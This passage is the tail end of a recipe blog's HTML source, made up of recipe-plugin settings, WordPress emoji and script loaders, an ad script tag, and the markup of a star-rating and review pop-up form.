height=\"24px\" viewBox=\"0 0 24 24\"\u003E\u003Cg \u003E\u003Cpath fill=\"#fffefe\" d=\"M22.7,4.3l-3-3c-0.4-0.4-1-0.4-1.4,0L12,7.6L5.7,1.3c-0.4-0.4-1-0.4-1.4,0l-3,3c-0.4,0.4-0.4,1,0,1.4L7.6,12l-6.3,6.3c-0.4,0.4-0.4,1,0,1.4l3,3c0.4,0.4,1,0.4,1.4,0l6.3-6.3l6.3,6.3c0.2,0.2,0.5,0.3,0.7,0.3s0.5-0.1,0.7-0.3l3-3c0.4-0.4,0.4-1,0-1.4L16.4,12l6.3-6.3C23.1,5.3,23.1,4.7,22.7,4.3z\"/\u003E\u003C/g\u003E\u003C/svg\u003E"}},"recipe_submission":{"max_file_size":2097152,"text":{"image_size":"The file is too large. Maximum size:"}},"collections":{"default":{"inbox":{"id":0,"name":"Inbox","nbrItems":0,"columns":[{"id":0,"name":"Recipes"}],"groups":[{"id":0,"name":""}],"items":{"0-0":[]},"created":1769396909},"user":[]}},"add_to_collection":{"access":"everyone","behaviour":"inbox","choice":"choose_column_group","placement":"bottom","not_logged_in":"hide","not_logged_in_redirect":"","not_logged_in_tooltip":"","collections":{"inbox":"Inbox","user":[]}},"quick_access_shopping_list":{"access":"everyone"}};</script> <script src=https://cantstayoutofthekitchen.com/wp-content/cache/minify/69faf.js async></script> <script src=https://cantstayoutofthekitchen.com/wp-content/cache/minify/fe430.js></script> <script src=https://cantstayoutofthekitchen.com/wp-content/cache/minify/5588b.js defer></script> <script id=wp-emoji-settings type=application/json>{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://cantstayoutofthekitchen.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script> <script type=module>/*<![CDATA[*//*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});/*]]>*/</script> <script data-cfasync=false async=true defer src=//monu.delivery/site/7/8/510436-0a6f-4735-9eb5-8639fae612a5.js></script> <div
id=wprm-popup-modal-user-rating class="wprm-popup-modal wprm-popup-modal-user-rating" data-type=user-rating aria-hidden=true><div
class=wprm-popup-modal__overlay tabindex=-1><div
class=wprm-popup-modal__container role=dialog aria-modal=true aria-labelledby=wprm-popup-modal-user-rating-title><header
class=wprm-popup-modal__header><h2 class="wprm-popup-modal__title" id="wprm-popup-modal-user-rating-title">
Rate This Recipe</h2><button
class=wprm-popup-modal__close aria-label=Close data-micromodal-close></button></header><div
class=wprm-popup-modal__content id=wprm-popup-modal-user-rating-content><form
id=wprm-user-ratings-modal-stars-form onsubmit="window.WPRecipeMaker.userRatingModal.submit( this ); return false;"><div
class=wprm-user-ratings-modal-recipe-name></div><div
class=wprm-user-ratings-modal-stars-container><fieldset
class=wprm-user-ratings-modal-stars><legend>Your vote:</legend>
<input
aria-label="Don&#039;t rate this recipe" name=wprm-user-rating-stars value=0 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="margin-left: -31px !important; width: 34px !important; height: 34px !important;" checked=checked><span
aria-hidden=true style="width: 170px !important; height: 34px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=97.142857142857px height=16px viewBox="0 0 145.71428571429 29.142857142857">
<defs>
<path
class=wprm-modal-star-empty id=wprm-modal-star-0 fill=none stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-modal-star-0 x=2.5714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-0 x=31.714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-0 x=60.857142857143 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-0 x=90 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-0 x=119.14285714286 y=2.5714285714286 />
</svg></span><br><input
aria-label="Rate this recipe 1 out of 5 stars" name=wprm-user-rating-stars value=1 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="width: 34px !important; height: 34px !important;"><span
aria-hidden=true style="width: 170px !important; height: 34px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=97.142857142857px height=16px viewBox="0 0 145.71428571429 29.142857142857">
<defs>
<path
class=wprm-modal-star-empty id=wprm-modal-star-empty-1 fill=none stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
<path
class=wprm-modal-star-full id=wprm-modal-star-full-1 fill=#FFD700 stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-modal-star-full-1 x=2.5714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-1 x=31.714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-1 x=60.857142857143 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-1 x=90 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-1 x=119.14285714286 y=2.5714285714286 />
</svg></span><br><input
aria-label="Rate this recipe 2 out of 5 stars" name=wprm-user-rating-stars value=2 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="width: 34px !important; height: 34px !important;"><span
aria-hidden=true style="width: 170px !important; height: 34px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=97.142857142857px height=16px viewBox="0 0 145.71428571429 29.142857142857">
<defs>
<path
class=wprm-modal-star-empty id=wprm-modal-star-empty-2 fill=none stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
<path
class=wprm-modal-star-full id=wprm-modal-star-full-2 fill=#FFD700 stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-modal-star-full-2 x=2.5714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-full-2 x=31.714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-2 x=60.857142857143 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-2 x=90 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-2 x=119.14285714286 y=2.5714285714286 />
</svg></span><br><input
aria-label="Rate this recipe 3 out of 5 stars" name=wprm-user-rating-stars value=3 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="width: 34px !important; height: 34px !important;"><span
aria-hidden=true style="width: 170px !important; height: 34px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=97.142857142857px height=16px viewBox="0 0 145.71428571429 29.142857142857">
<defs>
<path
class=wprm-modal-star-empty id=wprm-modal-star-empty-3 fill=none stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
<path
class=wprm-modal-star-full id=wprm-modal-star-full-3 fill=#FFD700 stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-modal-star-full-3 x=2.5714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-full-3 x=31.714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-full-3 x=60.857142857143 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-3 x=90 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-3 x=119.14285714286 y=2.5714285714286 />
</svg></span><br><input
aria-label="Rate this recipe 4 out of 5 stars" name=wprm-user-rating-stars value=4 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="width: 34px !important; height: 34px !important;"><span
aria-hidden=true style="width: 170px !important; height: 34px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=97.142857142857px height=16px viewBox="0 0 145.71428571429 29.142857142857">
<defs>
<path
class=wprm-modal-star-empty id=wprm-modal-star-empty-4 fill=none stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
<path
class=wprm-modal-star-full id=wprm-modal-star-full-4 fill=#FFD700 stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-modal-star-full-4 x=2.5714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-full-4 x=31.714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-full-4 x=60.857142857143 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-full-4 x=90 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-4 x=119.14285714286 y=2.5714285714286 />
</svg></span><br><input
aria-label="Rate this recipe 5 out of 5 stars" name=wprm-user-rating-stars value=5 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="width: 34px !important; height: 34px !important;"><span
aria-hidden=true style="width: 170px !important; height: 34px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=97.142857142857px height=16px viewBox="0 0 145.71428571429 29.142857142857">
<defs>
<path
class=wprm-modal-star-full id=wprm-modal-star-5 fill=#FFD700 stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-modal-star-5 x=2.5714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-5 x=31.714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-5 x=60.857142857143 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-5 x=90 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-5 x=119.14285714286 y=2.5714285714286 />
</svg></span></fieldset></div><textarea name=wprm-user-rating-comment class=wprm-user-rating-modal-comment placeholder="Share your thoughts! What did you like about this recipe?" oninput=window.WPRecipeMaker.userRatingModal.checkFields(); aria-label=Comment></textarea><input
type=hidden name=wprm-user-rating-recipe-id value><div
class=wprm-user-rating-modal-comment-meta><div
class=wprm-user-rating-modal-field>
<label
for=wprm-user-rating-name>Name *</label>
<input
type=text id=wprm-user-rating-name name=wprm-user-rating-name value placeholder></div><div
class=wprm-user-rating-modal-field>
<label
for=wprm-user-rating-email>Email *</label>
<input
type=email id=wprm-user-rating-email name=wprm-user-rating-email value placeholder></div></div><footer
class=wprm-popup-modal__footer>
<button
type=submit class="wprm-popup-modal__btn wprm-user-rating-modal-submit-comment">Rate and Review Recipe</button><div
id=wprm-user-rating-modal-errors><div
id=wprm-user-rating-modal-error-rating>A rating is required</div><div
id=wprm-user-rating-modal-error-name>A name is required</div><div
id=wprm-user-rating-modal-error-email>An email is required</div></div><div
id=wprm-user-rating-modal-waiting><div
class=wprm-loader></div></div></footer></form><div
id=wprm-user-ratings-modal-message></div></div></div></div></div><div
id=wprm-popup-modal-2 class="wprm-popup-modal wprm-popup-modal-user-rating-summary" data-type=user-rating-summary aria-hidden=true><div
class=wprm-popup-modal__overlay tabindex=-1><div
class=wprm-popup-modal__container role=dialog aria-modal=true aria-labelledby=wprm-popup-modal-2-title><header
class=wprm-popup-modal__header><h2 class="wprm-popup-modal__title" id="wprm-popup-modal-2-title">
Recipe Ratings without Comment</h2><button
class=wprm-popup-modal__close aria-label=Close data-micromodal-close></button></header><div
class=wprm-popup-modal__content id=wprm-popup-modal-2-content><div
class=wprm-loader></div><div
class=wprm-popup-modal-user-rating-summary-ratings></div><div
class=wprm-popup-modal-user-rating-summary-error>Something went wrong. Please try again.</div></div></div></div></div></body></html>